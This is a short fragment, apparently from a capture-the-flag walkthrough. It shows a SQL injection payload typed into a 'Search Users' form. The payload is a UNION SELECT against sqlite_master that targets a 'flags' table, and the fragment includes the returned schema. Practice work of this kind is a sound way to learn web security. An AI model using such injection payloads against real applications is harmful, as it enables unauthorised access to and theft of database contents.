 > Search Users
admin' UNION SELECT sql FROM sqlite_master WHERE name='flags' -- -
Send
[
[
"CREATE TABLE flags (user_id INTEGER, flag TEXT)",
""
],
[
"admin",
""
]
]